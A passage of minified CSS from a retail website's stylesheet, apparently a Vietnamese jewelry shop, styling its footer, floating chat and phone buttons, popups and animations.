solid transparent;font-size:16px;display:inline-block;text-align:center;text-transform:uppercase}.btn-register-bl a:hover{background:#fff;color:#222;border:1px solid #fce0b7c7;box-shadow:rgba(0,0,0,0.1) 0px 10px 15px -3px,rgba(0,0,0,0.05) 0px 4px 6px -2px}@media all and (max-width: 500px){.btn-register-bl{margin-top:30px}.btn-register-bl a{width:170px;padding:7px 10px 6px;font-size:14px}}footer{width:100%;opacity:1 !important}footer .footer_info{line-height:34px;font-size:14px}footer .logo_footer{max-width:190px}@media screen and (max-width: 768px){footer .logo_footer{max-width:100px;height:auto}}footer .top-ft{padding:40px 0px 0px;width:100%;margin:0px auto;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3}@media screen and (max-width: 1024px){footer .top-ft{padding-bottom:10px}}@media screen and (max-width: 450px){footer .top-ft{padding:20px 0px 0px}}footer .top-ft .container1170{display:flex;flex-wrap:wrap}footer .top-ft .top-ft-l{width:20%;float:left}@media screen and (max-width: 990px){footer .top-ft .top-ft-l{width:100%;float:none;margin-bottom:18px;text-align:center}footer .top-ft .top-ft-l .footer_info{margin-top:10px;font-size:14px}}footer .top-ft .top-ft-c1{width:20%;float:right;box-sizing:border-box}footer .top-ft .top-ft-c1 .dmca{width:53px}footer .top-ft .top-ft-c1 .bct{width:158px}@media screen and (max-width: 990px){footer .top-ft .top-ft-c1 .share{display:none}}footer .top-ft .top-ft-c1 .share .title-share{color:var(--black-color);font-size:16px;font-weight:500}@media screen and (max-width: 990px){footer .top-ft .top-ft-c1 .share .title-share{display:none}}@media screen and (max-width: 990px){footer .top-ft .top-ft-c1{width:100%;float:none;padding-left:0px;margin-left:0px;margin-bottom:20px;order:3}}@media screen and (max-width: 736px){footer .top-ft .top-ft-c1{margin-bottom:20px}}@media screen and (max-width: 430px){footer .top-ft .top-ft-c1{width:100%;float:none;padding-left:0px;position:relative}footer .top-ft .top-ft-c1 .share_fast_small{text-align:center;margin-top:10px;position:absolute;left:50%;transform:translateX(-50%)}}footer .top-ft .top-ft-c2{width:20%;float:right;box-sizing:border-box}footer .top-ft .top-ft-c2 .dmca{width:53px}footer .top-ft .top-ft-c2 .bct{width:158px}@media screen and (max-width: 990px){footer .top-ft .top-ft-c2{width:100%;float:none;padding-left:0px;margin-left:0px;margin-bottom:20px;order:3}}@media screen and (max-width: 736px){footer .top-ft .top-ft-c2{margin-bottom:20px}}@media screen and (max-width: 430px){footer .top-ft .top-ft-c2{width:100%;float:none;padding-left:0px;position:relative}footer .top-ft .top-ft-c2 .share_fast_small{text-align:center;margin-top:10px;position:absolute;left:50%;transform:translateX(-50%)}}footer .top-ft .top-ft-c3{width:20%;float:left}footer .top-ft .top-ft-c3 .title{color:var(--black-color);font-size:18px;font-weight:550}footer .top-ft .top-ft-c3 ul{padding:15px 0px}@media screen and (max-width: 450px){footer .top-ft .top-ft-c3 ul{padding:10px 0px;display:flex;flex-wrap:wrap}}footer .top-ft .top-ft-c3 ul li{margin-bottom:15px;cursor:pointer;color:var(--black-color);font-size:16px;font-weight:500}@media screen and (max-width: 450px){footer .top-ft .top-ft-c3 ul li{margin-bottom:10px;width:100%}}footer .top-ft .top-ft-c3 ul li svg{width:13px;height:13px;float:left;margin-right:10px}@media screen and (max-width: 450px){footer .top-ft .top-ft-c3 ul li svg{float:none}}@media screen and (max-width: 990px){footer .top-ft .top-ft-c3{width:100%;margin-left:0px;float:none;order:1}}@media screen and (max-width: 450px){footer .top-ft .top-ft-c3{width:100%}}footer .top-ft .img-map{margin-top:14px;width:100%;height:auto}footer .top-ft .top-ft-r{width:20%;float:right;box-sizing:border-box}footer .top-ft .top-ft-r .dmca{width:53px}footer .top-ft .top-ft-r .bct{width:158px}@media screen and (max-width: 990px){footer .top-ft .top-ft-r{width:100%;float:none;padding-left:0px;margin-left:0px;margin-bottom:20px;order:3}}@media screen and (max-width: 736px){footer .top-ft .top-ft-r{margin-bottom:20px}}@media screen and (max-width: 430px){footer .top-ft .top-ft-r{width:100%;float:none;padding-left:0px;position:relative}footer .top-ft .top-ft-r .share_fast_small{text-align:center;margin-top:10px;position:absolute;left:50%;transform:translateX(-50%)}}footer .top-ft .ft_share{display:none}@media screen and (max-width: 990px){footer .top-ft .ft_share{display:block}}footer .top-ft .ft_share .title-share{color:var(--black-color);font-size:18px;font-weight:500}@media screen and (max-width: 500px){footer .top-ft .ft_share .title-share{font-size:20px;font-weight:550;margin-bottom:10px}}@media screen and (max-width: 990px){footer .top-ft .ft_share{width:50%;order:4}}@media screen and (max-width: 450px){footer .top-ft .ft_share{width:100%;margin-bottom:10px}}@media screen and (max-width: 500px){footer .top-ft .top-ft-l .title,footer .top-ft .top-ft-r .title,footer .top-ft .top-ft-c2 .title{margin-bottom:10px;font-size:16px}}footer .bot-ft .bot-ft-l{width:70%;float:left;line-height:20px}footer .bot-ft .bot-ft-r{width:30%;float:right}@media screen and (max-width: 680px){footer .bot-ft .bot-ft-l{width:100%;float:none;text-align:center}footer .bot-ft .bot-ft-r{width:100%;float:none;text-align:center}}footer .address{text-align:center;padding:10px 0px;border-bottom:1px solid #e3e3e3}footer .adv_footer{width:33%;float:right}@media all and (max-width: 800px){footer .adv_footer{width:100%;float:none}}footer .adv_footer h3{text-transform:uppercase;margin-bottom:30px;font-size:16px;color:#fff;font-weight:bold;display:block}@media all and (max-width: 600px){footer .adv_footer h3{margin-bottom:15px}}footer .regions #regions_footer{height:34px;background:#f3f3f3;border:none;border-radius:4px;padding-left:10px;box-sizing:border-box}.footer_im{padding:20px 0;margin-top:20px;border-top:1px dashed #bbbbbb;border-bottom:1px dashed #bbbbbb}.footer_im .dtb{display:inline-block;margin-left:20%;margin-top:-10px;margin-bottom:-32px;float:left}@media all and (max-width: 800px){.footer_im .dtb{margin-left:20px}}@media all and (max-width: 600px){.footer_im .dtb{margin-left:0;margin-top:0}}.footer_im .copyright{float:right;line-height:40px;color:#848484}.footer_im .copyright span{color:#222}footer .regions{width:30%;padding-left:50px;box-sizing:border-box}@media all and (max-width: 800px){footer .regions{width:30%;padding-right:10px;box-sizing:border-box}}@media all and (max-width: 600px){footer .regions{width:50%;padding-left:0}}footer .info{width:20%;float:left;box-sizing:border-box}@media all and (max-width: 800px){footer .info{padding-left:50px;width:30%;padding-right:10px;box-sizing:border-box}}@media all and (max-width: 600px){footer .info{width:50%;padding-left:20px;padding-right:0px}}footer .info h3{text-transform:uppercase;margin-bottom:20px;font-weight:bold;font-size:15px}@media all and (max-width: 600px){footer .info h3{margin-bottom:15px}}footer .info p{line-height:18px;margin-bottom:12px}@media all and (max-width: 600px){footer .info p{line-height:15px;margin-bottom:10px}}.region_name{text-transform:uppercase;margin-top:15px;text-decoration:underline}.footer_title{text-transform:uppercase;margin-bottom:20px;font-weight:bold;font-size:15px;color:#222}@media all and (max-width: 600px){.footer_title{margin-bottom:15px}}.address_regions ul{margin-top:12px;color:#252525;position:relative}.address_regions ul li{position:relative;padding-left:20px}.address_regions ul li svg{width:15px;height:15px;position:absolute;left:0;fill:var(--main-color)}@media all and (max-width: 600px){.address_regions ul{margin-top:5px}}.address_regions ul:before{width:9px;height:20px;display:inline-block;margin-right:10px;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="white" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;position:absolute;top:2px;left:0px}.address_regions ul li:nth-child(1) i{width:9px;height:20px;display:inline-block;margin-right:10px;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="white" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;position:absolute;top:4px;left:0}.address_regions ul li:nth-child(2){color:#CCCCCC}.address_regions ul li:nth-child(2) a{color:#CCCCCC}.address_regions>span{margin-right:10px}.banner_top{text-align:center;background:var(--main-color);position:relative}.banner_top img{margin-bottom:-4px}.banner_top .close_banner_top{position:absolute;right:30px;top:50%;cursor:pointer;transform:translate(0, -50%)}.banner_top .close_banner_top svg{fill:#ccc;width:20px;height:20px}.banner_top .close_banner_top svg:hover{fill:red}.banner-off{display:none}.top1{background-image:url("https://trangkimluxury.vn/templates/kim-jewelry/images/bg_top1.jpg");background-size:100% 100%;padding:35px 0 15px 35px}.number1{color:#fff}.number1 .stt1{display:inline-block;font-size:60px;font-weight:bold;line-height:60px;transform:scale(0.9, 1);text-shadow:2px 2px #868686cc}@media all and (max-width: 600px){.number1 .stt1{font-size:40px}}@media all and (max-width: 325){.number1 .stt1{font-size:30px}}.number1 font{font-size:45px;display:inline-block;font-weight:bold;line-height:60px;margin:0 3px;width:65px;position:relative;height:30px}@media all and (max-width: 600px){.number1 font{width:45px}}@media all and (max-width: 325px){.number1 font{width:30px}}.number1 font:after{content:'';height:90px;background-image:url("https://trangkimluxury.vn/templates/kim-jewelry/images/bg1.png");width:65px;position:absolute;top:-30px;left:0px;animation:4s ease-in-out 0s normal none infinite running chang-rotage-anim-2-bh}@media all and (max-width: 600px){.number1 font:after{background-size:100% 100%;top:-8px;height:55px;width:40px}}.number1 .stt2{display:inline-block;font-size:22px;text-transform:uppercase;line-height:25px;transform:scale(0.85, 1);text-shadow:2px 2px #868686cc}@media all and (max-width: 600px){.number1 .stt2{font-size:16px}}.countdown .number1{color:#fff}@media all and (max-width: 800px){.countdown .number1{display:none}}.bot1{background-size:100% 100%;text-align:center}.bot1 img{width:100%}@media all and (max-width: 1250px){.bot1{margin-top:0px}}@media all and (max-width: 800px){.bot1{width:48%;float:left;padding-right:10px;box-sizing:border-box}}@media all and (max-width: 600px){.bot1{margin-top:0;width:100%;padding-right:0px}}.newtop{margin-top:10px}@media all and (max-width: 800px){.newtop{width:52%;float:left;margin-top:0px}}@media all and (max-width: 600px){.newtop{margin-top:0;width:100%;padding-right:0px;display:none}}@media all and (min-width: 800px){.banner-home-top .number1 font:after{animation:unset}}.time-dow-event .time{display:inline-block;margin:3px;background:#f3f1f2;padding:3px 0px;width:56px}@media all and (max-width: 1200px){.time-dow-event .time{width:50px}}.time-dow-event .time_1{font-weight:bold}.footer_l{width:25%}@media all and (max-width: 1000px){.footer_l{width:100%}}.footer_r_w{width:25%}.footer_r_w .block_title{padding:0;text-transform:uppercase;margin-bottom:30px;font-weight:bold;font-size:15px;color:#222;background:none}.footer_r{width:270px;float:right}@media all and (max-width: 800px){.footer_r{width:50%;float:left;margin-top:20px}}@media all and (max-width: 500px){.footer_r{width:100%;float:left;margin-top:20px}}.footer_r .block_title{background:none;padding:0;font-size:15px;margin-bottom:20px}footer .tags{margin-top:15px}footer .tags,footer .tags a{color:#929292;font-size:12px;color:#929292;font-size:12px}.footer2{background:#1b1b1b;color:#CCC;padding:8px 0;text-align:center;border-top:1px solid #7d7d7d}#menu-fixed-bar{width:40%;z-index:999;transition:all 0.25s cubic-bezier(0.55, 0, 0.1, 1);float:right}.slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%);transition:1.5s}.slide-up{-ms-transform:translateY(0);transform:translateY(0);transition:1.5s}.m-slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%)}.m-slide-up{-ms-transform:translateY(0);transform:translateY(0);background:#fdfdfd;z-index:1000;box-shadow:0px 0px 2px 2px #CCC}#fixed-bar{position:fixed;bottom:0;height:45px;z-index:999}#fixed-bar>div{float:left;max-width:22%;cursor:pointer;text-align:center;text-transform:uppercase;font-size:11px;width:35px}#fixed-bar>div .wrap_icon{margin-top:5px;margin-bottom:3px}#fixed-bar>div .wrap_icon i{padding:5px 15px}#fixed-bar .buy_now_bt .wrap_icon i{background-position:0px -351px}#fixed-bar .call .wrap_icon i{background-position:-34px -351px}#fixed-bar #bar-inner .wrap_icon i{background-position:-64px -351px}.certified_bct{background-position:0px -92px;content:' ';height:36px;display:block;margin-top:11px;padding-top:12px;width:131px}.suntory-alo-phone{background-color:transparent;cursor:pointer;height:120px;position:fixed;transition:visibility 0.5s ease 0s;width:120px;z-index:200000 !important;display:none;left:-13px;bottom:-25px}.suntory-alo-ph-circle{animation:1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;background-color:transparent;border:2px solid rgba(30,30,30,0.4);border-radius:100%;height:100px;left:0px;opacity:0.1;position:absolute;top:0px;transform-origin:50% 50% 0;transition:all 0.5s ease 0s;width:100px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle{border-color:var(--main-color);opacity:1}.suntory-alo-ph-circle-fill{animation:2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;border:2px solid transparent;border-radius:100%;height:70px;left:15px;position:absolute;top:15px;transform-origin:50% 50% 0;transition:all 0.5s ease 0s;width:70px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill{background-color:var(--main-color)}.suntory-alo-ph-img-circle{border:2px solid transparent;border-radius:100%;height:50px;left:25px;position:absolute;top:25px;transform-origin:50% 50% 0;width:50px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle{background-color:var(--main-color)}.suntory-alo-ph-img-circle svg{position:absolute;top:13px;left:13px}.description{font-weight:500}.description a{color:var(--main-color)}.description a:hover{color:var(--main-color)}ol{padding-left:30px}ol li{list-style:decimal !important}@keyframes suntory-alo-circle-anim{0%{opacity:0.1;transform:rotate(0deg) scale(0.5) skew(1deg)}30%{opacity:0.5;transform:rotate(0deg) scale(0.7) skew(1deg)}100%{opacity:0.6;transform:rotate(0deg) scale(1) skew(1deg)}}@keyframes suntory-alo-circle-img-anim{0%{transform:rotate(0deg) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0deg) scale(1) skew(1deg)}100%{transform:rotate(0deg) scale(1) skew(1deg)}}@keyframes suntory-alo-circle-fill-anim{0%{opacity:0.2;transform:rotate(0deg) scale(0.7) skew(1deg)}50%{opacity:0.2;transform:rotate(0deg) scale(1) skew(1deg)}100%{opacity:0.2;transform:rotate(0deg) scale(0.7) skew(1deg)}}#cfacebook a.chat_fb_openned:before{content:'x';position:absolute;right:10px;color:#fff;top:3px}#cfacebook .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff}#cfacebook .fchat .fb-page{margin-top:-130px;float:left}#cfacebook a.chat_fb:hover{color:#ff0;text-decoration:none}#cfacebook{position:fixed;bottom:30px;left:10px;z-index:99999;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden}@media all and (max-width: 600px){#cfacebook{display:none}}#cfacebook a.chat_fb{float:left;padding:6px 6px 0px 6px;color:#fff;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-repeat:repeat-x;background-size:auto;background-position:0 0;background-color:#3a5795;border:0;z-index:9999999;font-size:15px;box-sizing:border-box;text-align:center;font-weight:bold;border-radius:50%;display:block;position:relative}#cfacebook a.chat_fb:after{display:block;width:19px;height:19px;color:#FFF;content:"2";position:absolute;top:0px;right:0px;background:red;border-radius:50%;font-size:13px;line-height:18px}#cfacebook a.chat_fb svg{width:45px;height:45px}#cfacebook a.chat_fb span{display:none}#cfacebook .fchat .fb-page{margin-top:0px;float:left}#cfacebook a.chat_fb_openned{border-radius:0;width:100%}#cfacebook a.chat_fb_openned svg{display:none}#cfacebook a.chat_fb_openned i{display:none}#cfacebook a.chat_fb_openned::after{display:none}#cfacebook a.chat_fb_openned span{display:block}.fixed_icons{position:fixed;right:0;top:40%;transform:translate(0, -50px);z-index:100;display:none}.fixed_icons .icon_v1{width:44px;height:44px;display:inline-block;background-color:var(--extra-color)}.address_header .more_info{position:relative}.address_header .more_info::before{position:absolute;content:' ';width:10px;height:10px;top:3px;right:0px;background-position:-45px -70px;background-repeat:no-repeat;z-index:100;background-color:#FFF}.address_header{display:none}.address_fixed_popup{margin-top:-3px}.hotline_fixed_popup,.address_fixed_popup{position:relative}.hotline_fixed_popup .icon_v1:after{content:'';background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="28" width="28" fill="white" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><path d="M78.014,20.385c8.463,8.75,12.51,18.127,12.84,29.081c0.076,2.519-1.453,4.183-3.876,4.312  c-2.557,0.136-4.293-1.441-4.356-4.012c-0.134-5.394-1.357-10.521-4.033-15.211C72.491,23.871,63.191,18.302,50.95,17.603  c-1.358-0.077-2.631-0.218-3.586-1.305c-1.223-1.391-1.33-2.991-0.672-4.62c0.664-1.642,2.01-2.382,3.759-2.352  c7.969,0.135,15.321,2.353,21.955,6.761C74.697,17.61,76.787,19.437,78.014,20.385z M50.11,24.674  c-0.732-0.01-1.53,0.134-2.189,0.44c-1.704,0.79-2.505,2.791-2.048,4.786c0.402,1.758,1.954,2.972,3.906,2.996  c4.562,0.056,8.597,1.499,11.951,4.624c3.688,3.434,5.41,7.741,5.588,12.751c0.032,0.891,0.367,1.904,0.891,2.618  c1.094,1.49,3.037,1.864,4.821,1.184c1.577-0.601,2.506-2.014,2.492-3.886c-0.051-6.981-2.592-12.943-7.5-18.08  C63.098,27.364,57.118,24.773,50.11,24.674z M73.486,87.206c1.689-1.888,3.575-3.599,5.361-5.401  c2.643-2.667,2.664-5.902,0.036-8.55c-3.134-3.157-6.28-6.302-9.44-9.433c-2.586-2.562-5.819-2.556-8.393-0.005  c-1.966,1.948-3.936,3.893-5.86,5.882c-0.133,0.137-0.261,0.247-0.389,0.328l-1.346,1.346c-0.375,0.239-0.748,0.236-1.236-0.029  c0.73-0.689-2.619-1.246-3.839-2.012c-5.695-3.575-10.471-8.183-14.694-13.374c-2.101-2.582-3.968-5.329-5.259-8.431  c-0.215-0.517-0.221-0.888,0.067-1.281l1.346-1.346c0.064-0.087,0.137-0.175,0.231-0.265c0.59-0.569,1.175-1.143,1.757-1.72  c1.361-1.348,2.706-2.711,4.057-4.069c2.69-2.703,2.684-5.88-0.015-8.604c-1.531-1.544-3.074-3.077-4.612-4.614  c-1.585-1.584-3.157-3.181-4.756-4.75c-2.59-2.543-5.824-2.548-8.408-0.007c-1.973,1.941-3.882,3.948-5.886,5.856  c-1.866,1.777-2.817,3.931-3.007,6.463c-0.307,4.104,0.699,7.983,2.106,11.77c2.909,7.832,7.333,14.766,12.686,21.137  c7.239,8.617,15.894,15.436,26.017,20.355c4.554,2.213,9.283,3.915,14.409,4.196C67.944,90.844,71.028,89.954,73.486,87.206z"/></svg>');background-repeat:no-repeat;width:28px;height:28px;display:block;margin:8px}.address_fixed_popup .icon_v1:after{content:'';background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" height="28" width="28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="white" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;width:28px;height:28px;display:block;margin:8px}.hotline_fixed_popup_content,.address_header{position:absolute;width:260px;top:0;right:100%;padding-right:10px;display:none;margin-top:0}.hotline_fixed_popup:hover .hotline_fixed_popup_content{display:block}.address_fixed_popup:hover .address_header{display:block;max-height:166px;overflow-y:auto;overflow-x:hidden}.add_full,.support_phone{position:relative;width:100%;right:0;background:#FFF;border:1px solid #F5F5F5;padding:10px;border-radius:0 0 4px 4px;border-top:3px solid #0183BF;z-index:101;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;box-sizing:border-box}.add_full ul{position:relative;padding-left:18px;margin-bottom:10px}.add_full ul::before{position:absolute;content:' ';width:14px;height:20px;top:4px;left:0px;position:absolute;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="dodgerblue" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;content:' ';top:1px;left:0px}.add_full ul li:nth-child(2){color:#999999;font-size:13px;margin-top:2px}.support_phone ul li .name{font-weight:bold}.support_phone ul li .phone{color:#afafaf;font-size:15px;margin-top:6px}.support_phone ul li .phone a{color:#777;font-size:13px}.address_header:hover .add_full{display:block !important;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.header .hotline:hover .support_phone{display:block !important;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.arrow_box{position:relative;background:#FFF;border:1px solid #F5F5F5}.arrow_box:after,.arrow_box:before{left:100%;top:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.arrow_box:after{border-color:rgba(136,183,213,0);border-left-color:#FFF;border-width:8px;margin-top:-8px}.arrow_box:before{border-color:rgba(194,225,245,0);border-left-color:#F5F5F5;border-width:9px;margin-top:-9px}@media only screen and (max-width: 880px){.pos_mixed_left{float:none;width:100%}.pos_mixed_right{float:none;width:100%;margin-top:15px}}@media only screen and (max-width: 800px){.slideshow_countdown .slideshow{width:100%;float:left;max-width:100%;margin-top:5px}.slideshow_countdown>.countdown{width:100%;clear:both;margin-top:5px;display:none}}@media only screen and (max-width: 600px){.address_header{display:none}footer .menu_footer{width:100%;margin-top:20px;padding:0}.suntory-alo-phone{display:block;bottom:60px;width:40px;height:40px}}@media only screen and (max-width: 450px){.regions_search .block_regions{width:80px}}.banner-home-top{margin-top:20px;background-size:cover}@media all and (max-width: 800px){.banner-home-top{margin-top:0px}}@media all and (max-width: 600px){.banner-home-top{display:flex;flex-wrap:wrap;margin-top:10px;display:none}}.banner-home-bottom{margin-bottom:10px}@keyframes spin2{0%{transform:rotate(0deg)}40%{transform:rotate(0deg)}50%{transform:rotate(10deg)}70%{transform:rotate(-10deg)}100%{transform:rotate(0deg)}}@keyframes fade-bg1111{0%{transform:translate(30px);opacity:0,5}50%{transform:translate(-140px);opacity:1}51%{transform:translate(-140px);opacity:0.5}100%{transform:translate(30px);opacity:1}}@keyframes fade-bg1112{0%{transform:scale(0.9, 1.1)}50%{transform:scale(0.7, 0.8)}51%{transform:scale(0.7, 0.8)}100%{transform:scale(0.9, 1.1)}}@keyframes chang-rotage-anim-2-bh{0%{transform:rotate(0deg) scale(1) skew(1deg)}50%{transform:rotate(0deg) scale(1) skew(1deg)}45%{transform:rotate(-25deg) scale(1.3) skew(1deg)}60%{transform:rotate(25deg) scale(1) skew(1deg)}65%{transform:rotate(-25deg) scale(1.3) skew(1deg)}70%{transform:rotate(25deg) scale(1) skew(1deg)}85%{transform:rotateY(360deg) scale(1) skew(1deg)}100%{transform:rotate(0deg) scale(1) skew(1deg)}}#fixed-bar{margin:0;padding:0;z-index:100;right:10px;border-radius:50%}@media all and (max-width: 600px){#fixed-bar{bottom:90px !important}}@media screen and (max-width: 540px){#fixed-bar{right:0px}}#fixed-bar #bar-inner{height:50px;margin:0 10px 0 auto}#fixed-bar #bar-inner a{background:var(--main-color);opacity:0.5;display:block;text-decoration:none;-moz-transition:all 0.2s ease-in 0;-webkit-transition:all 0.2s ease-in;-webkit-transition-delay:0;transition:all 0.2s ease-in 0;width:60px;height:60px;position:relative;text-align:center;line-height:44px;box-sizing:border-box;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}@media screen and (max-width: 540px){#fixed-bar #bar-inner a{width:45px;height:45px}}#fixed-bar #bar-inner a svg{width:20px;height:20px;fill:#fff;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}#fixed-bar:hover #bar-inner a{opacity:1}#fixed-bar:hover #bar-inner a svg{fill:white}.tag_foot{margin-top:5px}.tag_foot a{color:#bdbdbd}@media all and (max-width: 800px){.support{width:100%;padding-left:0px}}@media all and (max-width: 600px){.support{width:100%;padding-right:0}}.support .item{position:relative;padding-left:70px;padding-top:15px;padding-bottom:15px;color:#fff;margin-bottom:20px}@media all and (max-width: 800px) and (min-width: 500px){.support .item{width:50%;float:left;box-sizing:border-box}}.support .item:nth-child(1){background:#22d000}.support .item:nth-child(2){background:#e71b1b}.support .item svg{position:absolute;width:40px;height:40px;fill:#fff;left:15px}.support .item span{text-transform:uppercase;font-size:18px}.support .item a{margin-top:6px;color:#fff;font-style:italic;font-size:16px;transition:0.5s}.support .item a:hover{color:#fff900}#modal_alert{position:fixed;background:rgba(0,0,0,0.75);z-index:99999;overflow-y:auto;width:100%;height:100%;top:0px;left:0px}.modal_alert_inner{width:350px;background:white;border-radius:2px;max-width:96%;margin:2% auto}.modal_alert_title{background:var(--main-color);color:#FFF;text-align:center;text-transform:uppercase;padding:7px 0;font-size:17px;position:relative;border-radius:2px 2px 0 0}.modal_alert_title .close{position:absolute;right:0px;padding:0px 10px 8px;top:7px;color:#FFF;font-size:22px}.modal_alert_body{background:white;color:#616161;padding:20px;-moz-user-select:text;-khtml-user-select:text;-webkit-user-select:text;-o-user-select:text;user-select:text;border-bottom-left-radius:3px;border-bottom-right-radius:3px}.modal_alert_2{position:fixed;background:rgba(0,0,0,0.75);z-index:99999;overflow-y:auto;width:100%;height:100%;top:0px;left:0px}.modal_alert_2 .modal_alert_inner{width:350px;background:white;border-radius:2px;max-width:96%;margin:2% auto}.modal_alert_2 .modal_alert_title{background:var(--main-color);color:#FFF;text-align:center;text-transform:uppercase;padding:7px 0;font-size:17px;position:relative;border-radius:2px 2px 0 0}.modal_alert_2 .modal_alert_title .close{position:absolute;right:0px;padding:0px 10px 8px;top:7px;color:#FFF;font-size:22px}.modal_alert_2 .modal_alert_body{background:white;color:#616161;padding:20px;-moz-user-select:text;-khtml-user-select:text;-webkit-user-select:text;-o-user-select:text;user-select:text;border-bottom-left-radius:3px;border-bottom-right-radius:3px}#embed_vchat{bottom:70px !important}#embed_fill{bottom:60px !important}#embed_circle{bottom:53px !important}.owl-carousel .owl-item .owl-lazy{opacity:1 !important}.popup{width:100%;height:700px;background:#ddddddab;position:fixed;z-index:99999;text-align:center}.popup .container{border-radius:10px;position:relative;height:100%}@media all and (max-width: 800px){.popup .container{padding:10px}}.popup .container .close{font-size:25px;color:red;position:absolute;top:0px;right:0px;width:30px;height:30px;background:#fff;text-align:center;line-height:28px;border-radius:0 10px 0 0;cursor:pointer}.popup .container .block_banner_banner{max-width:600px;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}@media all and (max-width: 600px){.popup .container .block_banner_banner{max-width:100%}}.popup .container .block_banner_banner .item{position:relative}.popup .container .block_banner_banner .item img{border-radius:10px}.popup .container .block_banner_banner .hide{display:block}#cfacebookmb .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff}#cfacebookmb .fchat .fb-page{margin-top:-130px;float:left}#cfacebookmb a.chat_mb:hover{color:#ff0;text-decoration:none}#cfacebookmb{position:fixed;bottom:100px;left:10px;z-index:100;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden}#cfacebookmb a.chat_mb{float:left;padding:6px 6px 0px 6px;color:#fff;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-repeat:repeat-x;background-size:auto;background-position:0 0;background-color:#006cd2;border:0;z-index:9999999;font-size:15px;box-sizing:border-box;text-align:center;font-weight:bold;border-radius:50%;display:block;position:relative}#cfacebookmb a.chat_mb:after{display:none;width:19px;height:19px;color:#FFF;content:"2";position:absolute;top:0px;right:0px;background:#3a5795;border-radius:50%;font-size:13px;line-height:18px}#cfacebookmb a.chat_mb svg{width:34px;height:34px}#cfacebookmb a.chat_fb span{display:none}#cfacebookmb .fchat .fb-page{margin-top:0px;float:left}#cfacebookmb a.chat_fb_openned{border-radius:0;width:100%}#cfacebookmb a.chat_fb_openned svg{display:none}#cfacebookmb a.chat_fb_openned i{display:none}#cfacebookmb a.chat_fb_openned::after{display:none}#cfacebookmb a.chat_fb_openned span{display:block}#sms .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff}#sms .fchat .fb-page{margin-top:-130px;float:left}#sms 